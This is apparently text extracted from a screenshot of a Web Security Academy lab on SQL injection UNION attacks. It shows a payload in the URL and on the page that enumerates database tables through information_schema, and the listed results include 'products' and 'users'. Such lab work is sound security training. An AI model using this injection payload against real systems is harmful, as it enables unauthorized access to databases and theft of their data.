 Problem - G2 - Codeforce
picoCTF - Event
What is SQL Injection? Tu
Lab: SQL injection UNION
SQL injection UNION atta
https://0a5e00d503398f61c18e7bdb00c300cd.web-security-academy.net/filter?category=' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = 'pu
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables WHERE table_schema = 'public' --
abc
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Toys & Games
products
users